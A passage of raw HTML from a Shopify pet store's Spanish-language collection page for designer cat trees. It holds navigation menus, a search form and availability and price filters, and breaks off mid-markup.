                              </a></li><li><a href="/es/collections/escalier-pour-chat" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Escalier pour chat
                              </a></li><li><a href="/es/collections/lit-pour-chat" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Lit pour chat
                              </a></li><li><a href="/es/collections/panier-chat" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Panier chat
                              </a></li><li><a href="/es/collections/cabane-pour-chat" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Cabane pour chat
                              </a></li><li><a href="/es/collections/niche-chat-exterieur" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Niche Chat Exterieur
                              </a></li><li><a href="/es/collections/hamac-pour-chat" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Hamac pour chat
                              </a></li><li><a href="/es/collections/tapis-rafraichissant-chat" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Tapis rafraichissant chat
                              </a></li><li><a href="/es/collections/niche-pour-chat" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Niche pour chat
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-3">
                      <summary class="header__menu-item list-menu__item link focus-inset header__active-menu-item">
                        <span>Jouet Pour Chat</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-3" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><details id="Details-HeaderSubMenu-1">
                                <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                  <span>Arbre à chat</span>
                                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                </summary>
                                <ul id="HeaderMenu-SubMenuList-1" class="header__submenu list-menu motion-reduce"><li>
                                      <a href="/es/collections/arbre-a-chat" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Arbre a chat
                                      </a>
                                    </li><li>
                                      <a href="/es/collections/arbre-chat-design" class="header__menu-item list-menu__item link link--text focus-inset caption-large list-menu__item--active" aria-current="page">
                                        Arbre chat design
                                      </a>
                                    </li></ul>
                              </details></li><li><a href="/es/collections/griffoir-chat" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Griffoir Chat
                              </a></li><li><a href="/es/collections/jouet-pour-chat" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Jouet Pour Chat
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-4">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Toilette chat</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-4" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/es/collections/collerette-chat" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Collerette chat
                              </a></li><li><a href="/es/collections/coupe-griffe-chat" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Coupe griffe chat
                              </a></li><li><a href="/es/collections/brosse-poil-chat" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Brosse poil chat
                              </a></li><li><details id="Details-HeaderSubMenu-4">
                                <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                  <span>Litière chat</span>
                                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                </summary>
                                <ul id="HeaderMenu-SubMenuList-4" class="header__submenu list-menu motion-reduce"><li>
                                      <a href="/es/collections/tapis-litiere-chat" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Tapis litiere chat
                                      </a>
                                    </li><li>
                                      <a href="/es/collections/bac-litiere-chat" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Bac litiere chat
                                      </a>
                                    </li><li>
                                      <a href="/es/collections/litiere-automatique-chat" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Litiere automatique chat
                                      </a>
                                    </li><li>
                                      <a href="/es/collections/meuble-litiere-chat" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Meuble litiere chat
                                      </a>
                                    </li></ul>
                              </details></li></ul>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-5">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Transport chat</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-5" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/es/collections/sac-de-transport-pour-chat" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Sac de transport pour chat
                              </a></li></ul>
                    </details>
                  </header-menu></li></ul>
        </nav><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Búsqueda">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Búsqueda">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Cargando..."><form action="/es/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill" data-search-value="96lzw52VE71X836tlWVAkqsWCQlLff2G+5jEt2I07lYbSxG7YLtJmbDXcgTpo8DJJVS+Vf2lIzrlXx3rpXeNHtJ2Qu75/[base64]/SmdEuH7bOxeN8WK3drpQWqQ8CYJBIjOFGXgWFCYDgXE5p7jshimjKQ3g2VlpU8bUaghVMp59/u9ZRwOHdE1PzA2bRCnlr9YNf7PC564BmkNjm03Ff5/RosWTmiptPtAfqqn/gbet1okqtPGIX2M1G/J3H0wVCAhB0w8bja9i5RQ3o+5Q==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Búsqueda"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Búsqueda</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Borrar término de búsqueda">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Búsqueda">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Cerrar">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://tendrefripouille.com/customer_authentication/redirect?locale=es&region_country=FR" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Iniciar sesión</span>
        </a><a href="/es/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
  <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 36.52 45.01" style='transform: scale(0.9);'>
    <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.88,10.4H41.23l2.5,27.78a5,5,0,0,1-5,5.47H15.25a5,5,0,0,1-5-5.49Z" transform="translate(-8.73 -0.14)"/>
    <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.62,15.51V9.1a7.46,7.46,0,0,1,14.92,0v6.41" transform="translate(-8.73 -0.14)"/>
  </svg>
<span class="visually-hidden">Carrito</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Tendre Fripouille",
    
      "logo": "https:\/\/tendrefripouille.com\/cdn\/shop\/files\/Design_sans_titre__10_-removebg-preview.png?v=1708939069\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/tendrefripouille.com"
  }
</script>
</div>
<!-- END sections: header-group -->

    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <div id="shopify-section-template--23565002932543__main-collection-banner" class="shopify-section section">
<link href="//tendrefripouille.com/cdn/shop/t/6/assets/component-collection-hero.css?v=40426793502088958311726801254" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>@media screen and (max-width: 749px) {
    .collection-hero--with-image .collection-hero__inner {
      padding-bottom: calc(0px + 2rem);
    }
  }</style><div class="collection-hero color-background-1 gradient">
  <div class="collection-hero__inner page-width">
    <div class="collection-hero__text-wrapper">
      <h1 class="collection-hero__title">
        <span class="visually-hidden">Colección: </span>Árbol para gatos de diseño</h1></div></div>
</div>


</div><div id="shopify-section-template--23565002932543__main-collection-product-grid" class="shopify-section section"><link href="//tendrefripouille.com/cdn/shop/t/6/assets/template-collection.css?v=145944865380958730931726801255" rel="stylesheet" type="text/css" media="all" />
<link href="//tendrefripouille.com/cdn/shop/t/6/assets/component-loading-overlay.css?v=167310470843593579841726801254" rel="stylesheet" type="text/css" media="all" />
<link href="//tendrefripouille.com/cdn/shop/t/6/assets/component-card.css?v=857354030700666751726801254" rel="stylesheet" type="text/css" media="all" />
<link href="//tendrefripouille.com/cdn/shop/t/6/assets/component-price.css?v=116010604417246430981726801254" rel="stylesheet" type="text/css" media="all" />

<link
  rel="preload"
  href="//tendrefripouille.com/cdn/shop/t/6/assets/component-rte.css?v=73443491922477598101726801254"
  as="style"
  onload="this.onload=null;this.rel='stylesheet'"
><link rel="stylesheet" href="//tendrefripouille.com/cdn/shop/t/6/assets/quick-add.css?v=46121616081049812921726801254" media="print" onload="this.media='all'">
  <script src="//tendrefripouille.com/cdn/shop/t/6/assets/quick-add.js?v=140177525337133992761726801254" defer="defer"></script>
  <script src="//tendrefripouille.com/cdn/shop/t/6/assets/product-form.js?v=133912708973626843101726801254" defer="defer"></script><noscript><link href="//tendrefripouille.com/cdn/shop/t/6/assets/component-rte.css?v=73443491922477598101726801254" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--23565002932543__main-collection-product-grid-padding {
    padding-top: 0px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--23565002932543__main-collection-product-grid-padding {
      padding-top: 0px;
      padding-bottom: 36px;
    }
  }</style><div class="section-template--23565002932543__main-collection-product-grid-padding">
  
<div class="">
    <link href="//tendrefripouille.com/cdn/shop/t/6/assets/component-facets.css?v=85339117615856704561726801254" rel="stylesheet" type="text/css" media="all" />
    <script src="//tendrefripouille.com/cdn/shop/t/6/assets/facets.js?v=5979223589038938931726801254" defer="defer"></script><aside
        aria-labelledby="verticalTitle"
        class="facets-wrapper page-width"
        id="main-collection-filters"
        data-id="template--23565002932543__main-collection-product-grid"
      >
        

<link href="//tendrefripouille.com/cdn/shop/t/6/assets/component-show-more.css?v=56103980314977906391726801254" rel="stylesheet" type="text/css" media="all" />
<div class="facets-container"><facet-filters-form class="facets small-hide">
      <form
        id="FacetFiltersForm"
        class="facets__form"
      >
          
          <div
            id="FacetsWrapperDesktop"
            
              class="facets__wrapper"
            
          ><h2 class="facets__heading caption-large text-body" id="verticalTitle" tabindex="-1">
                Filtrar:
              </h2>
<script src="//tendrefripouille.com/cdn/shop/t/6/assets/show-more.js?v=90883108635033788741726801255" defer="defer"></script>
            

                  <details
                    id="Details-1-template--23565002932543__main-collection-product-grid"
                    class="disclosure-has-popup facets__disclosure js-filter"
                    data-index="1"
                    
                  >
                    <summary
                      class="facets__summary caption-large focus-offset"
                      aria-label="Disponibilidad (0 seleccionado)"
                    >
                      <div>
                        <span>Disponibilidad
</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </summary>
                    <div
                      id="Facet-1-template--23565002932543__main-collection-product-grid"
                      class="parent-display facets__display"
                    ><div class="facets__header">
                          <span class="facets__selected no-js-hidden">0 seleccionados</span>
                          <facet-remove>
                            <a href="/es/collections/arbre-chat-design" class="facets__reset link underlined-link">
                              Restablecer
                            </a>
                          </facet-remove>
                        </div><fieldset class="facets-wrap parent-wrap ">
                        <legend class="visually-hidden">Disponibilidad</legend>
                        <ul
                          class=" facets__list list-unstyled no-js-hidden"
                          role="list"
                        ><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-1"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="1"
                                  id="Filter-filter.v.availability-1"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">En existencia (3)</span>
                                <span class="visually-hidden">En existencia (3 productos)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-2"
                                class="facet-checkbox facet-checkbox--disabled"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="0"
                                  id="Filter-filter.v.availability-2"
                                  
                                  
                                    disabled
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Agotado (0)</span>
                                <span class="visually-hidden">Agotado (0 productos)</span
                                >
                              </label>
                            </li></ul>
                        
                        <ul
                          class=" facets__list no-js-list list-unstyled no-js"
                          role="list"
                        ><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-1-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="1"
                                  id="Filter-filter.v.availability-1-no-js"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">En existencia (3)</span>
                                <span class="visually-hidden">En existencia (3 productos)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-2-no-js"
                                class="facet-checkbox facet-checkbox--disabled"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="0"
                                  id="Filter-filter.v.availability-2-no-js"
                                  
                                  
                                    disabled
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Agotado (0)</span>
                                <span class="visually-hidden">Agotado (0 productos)</span
                                >
                              </label>
                            </li></ul>
                      </fieldset>
                    </div>
                  </details>
                

                  
                  <details
                    id="Details-2-template--23565002932543__main-collection-product-grid"
                    class="disclosure-has-popup facets__disclosure js-filter"
                    data-index="2"
                    
                  >
                    <summary class="facets__summary caption-large focus-offset">
                      <div>
                        <span>Precio</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </summary>
                    <div
                      id="Facet-2-template--23565002932543__main-collection-product-grid"
                      class="facets__display"
                    >
                      <div class="facets__header"><span class="facets__selected">El precio más alto es €66,90</span><facet-remove>
                            <a href="/es/collections/arbre-chat-design" class="facets__reset link underlined-link">
                              Restablecer
                            </a>
                          </facet-remove></div>
                      <price-range class="facets__price">
                        <span class="field-currency">€</span>
                        <div class="field">
                          <input
                            class="field__input"
                            name="filter.v.price.gte"
                            id="Filter-Precio-GTE"type="number"
                            placeholder="0"
                            min="0"max="66.90"
                          >
                          <label class="field__label" for="Filter-Precio-GTE">De</label>
                        </div><span class="field-currency">€</span><div class="field">
                          <input
                            class="field__input"
                            name="filter.v.price.lte"
                            id="Filter-Precio-LTE"type="number"
                            min="0"placeholder="66.90"
                              max="66.90"
                          >
                          <label class="field__label" for="Filter-Precio-LTE">Para</label>
                        </div>
                      </price-range>
                    </div>
                  </details>
              
<noscript>
              <button type="submit" class="facets__button-no-js button button--secondary">
                Filtrar
              </button>
            </noscript>
          </div>
          
<div class="active-facets active-facets-desktop">


<facet-remove class="active-facets__button-wrapper">
                <a href="/es/collections/arbre-chat-design" class="active-facets__button-remove underlined-link">
                  <span>Eliminar todos</span>
                </a>
              </facet-remove>
            </div>

        

<div class="facet-filters sorting caption">
              <div class="facet-filters__field">
                <h2 class="facet-filters__label caption-large text-body">
                  <label for="SortBy">Ordenar por:</label>
                </h2>
                <div class="select"><select
                    name="sort_by"
                    class="facet-filters__sort select__select caption-large"
                    id="SortBy"
                    aria-describedby="a11y-refresh-page-message"
                  ><option
                        value="manual"
                        
                      >
                        Características
                      </option><option
                        value="best-selling"
                        
                          selected="selected"
                        
                      >
                        Más vendidos
                      </option><option
                        value="title-ascending"
                        
                      >
                        Alfabéticamente, A-Z
                      </option><option
                        value="title-descending"
                        
                      >
                        Alfabéticamente, Z-A
                      </option><option
                        value="price-ascending"
                        
                      >
                        Precio, menor a mayor
                      </option><option
                        value="price-descending"
                        
                      >
                        Precio, mayor a menor
                      </option><option
                        value="created-ascending"
                        
                      >
                        Fecha: antiguo(a) a reciente
                      </option><option
                        value="created-descending"
                        
                      >
                        Fecha: reciente a antiguo(a)
                      </option></select>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </div>
              </div>

              <noscript>
                <button type="submit" class="facets__button-no-js button button--secondary">
                  Ordenar
                </button>
              </noscript>
            </div><div class="product-count light" role="status">
            <h2 class="product-count__text text-body">
              <span id="ProductCountDesktop">3 productos
</span>
            </h2>
            <div class="loading-overlay__spinner">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </div></form>
    </facet-filters-form>
    

  <menu-drawer
    class="mobile-facets__wrapper medium-hide large-up-hide"
    data-breakpoint="mobile"
  >
    <details class="mobile-facets__disclosure disclosure-has-popup">
      <summary class="mobile-facets__open-wrapper focus-offset">
        <span class="mobile-facets__open">
          <svg
  class="icon icon-filter"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 20 20"
  fill="none"
>
  <path fill-rule="evenodd" d="M4.833 6.5a1.667 1.667 0 1 1 3.334 0 1.667 1.667 0 0 1-3.334 0ZM4.05 7H2.5a.5.5 0 0 1 0-1h1.55a2.5 2.5 0 0 1 4.9 0h8.55a.5.5 0 0 1 0 1H8.95a2.5 2.5 0 0 1-4.9 0Zm11.117 6.5a1.667 1.667 0 1 0-3.334 0 1.667 1.667 0 0 0 3.334 0ZM13.5 11a2.5 2.5 0 0 1 2.45 2h1.55a.5.5 0 0 1 0 1h-1.55a2.5 2.5 0 0 1-4.9 0H2.5a.5.5 0 0 1 0-1h8.55a2.5 2.5 0 0 1 2.45-2Z" fill="currentColor"/>
</svg>

          <span class="mobile-facets__open-label button-label medium-hide large-up-hide">Filtrar y ordenar
</span>
          <span class="mobile-facets__open-label button-label small-hide">Filtrar
</span>
        </span>
        <span tabindex="0" class="mobile-facets__close mobile-facets__close--no-js"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>
</span>
      </summary>
      <facet-filters-form>
        <form id="FacetFiltersFormMobile" class="mobile-facets">
          <div class="mobile-facets__inner gradient">
            <div class="mobile-facets__header">
              <div class="mobile-facets__header-inner">
                <h2 class="mobile-facets__heading medium-hide large-up-hide">Filtrar y ordenar
</h2>
                <h2 class="mobile-facets__heading small-hide">Filtrar
</h2>
                <p class="mobile-facets__count">3 productos
</p>
              </div>
            </div>
            <div class="mobile-facets__main has-submenu gradient">
                      <details
                        id="Details-Mobile-1-template--23565002932543__main-collection-product-grid"
                        class="mobile-facets__details js-filter"
                        data-index="mobile-1"
                      >
                        <summary class="mobile-facets__summary focus-inset">
                          <div>
                            <span>Disponibilidad</span>
                            <span class="mobile-facets__arrow no-js-hidden"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
                            <noscript><svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</noscript>
                          </div>
                        </summary>
                        <div
                          id="FacetMobile-1-template--23565002932543__main-collection-product-grid"
                          class="mobile-facets__submenu gradient"
                        >
                          <button
                            class="mobile-facets__close-button link link--text focus-inset"
                            aria-expanded="true"
                            type="button"
                          >
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Disponibilidad
                          </button>
                          <ul class="mobile-facets__list list-unstyled" role="list"><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.v.availability-mobile-1"
                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.v.availability"
                                    value="1"
                                    id="Filter-filter.v.availability-mobile-1"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">En existencia (3)</span>
                                  <span class="visually-hidden">En existencia (3 productos)</span
                                  >
                                </label>
                              </li><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.v.availability-mobile-2"
                                  class="mobile-facets__label mobile-facets__label--disabled"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.v.availability"
                                    value="0"
                                    id="Filter-filter.v.availability-mobile-2"
                                    
                                    
                                      disabled
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
